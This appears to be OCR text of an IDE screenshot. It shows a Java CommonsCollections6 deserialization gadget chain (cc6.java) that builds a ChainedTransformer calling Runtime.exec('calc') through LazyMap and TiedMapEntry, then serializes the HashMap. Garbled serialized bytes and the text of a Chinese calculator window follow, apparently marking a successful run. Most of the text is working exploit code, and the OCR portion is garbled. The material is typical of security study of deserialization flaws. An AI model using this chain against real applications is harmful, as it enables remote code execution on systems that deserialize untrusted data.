 cc6.java AbstractMapDecorator.java ChainedTransformer.java HashMap.java TiedMapEntry.java LazyMap.java NativeMethodAccessorImpl.class
15 2
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
28 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
29 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
30 };
31 ChainedTransformer ct = new ChainedTransformer(new Transformer[]{new ConstantTransformer( constantToReturn: 0)});
32
33 Map innermap = new HashMap();
34 Map lazymap = LazyMap.decorate(innermap,ct);
35
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "lsf");
37
38 HashMap hashMap = new HashMap();
39 hashMap.put(tiedMapEntry,"lsf");
40 lazymap.remove( key: "lsf");
41
42 Field field = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
43 field.setAccessible(true);
44 field.set(ct,transformer);
45
46 ByteArrayOutputStream barr = new ByteArrayOutputStream();
47 ObjectOutputStream oos = new ObjectOutputStream(barr);
48 oos.writeObject(hashMap);
49 oos.close();
6\bin\java.exe ...
Map���`�F
pache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4 fu
odur[Ljava.lang.Class;���Z�xpvrjava.lang.String��8z;�Bxpvq~sq~uq~
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =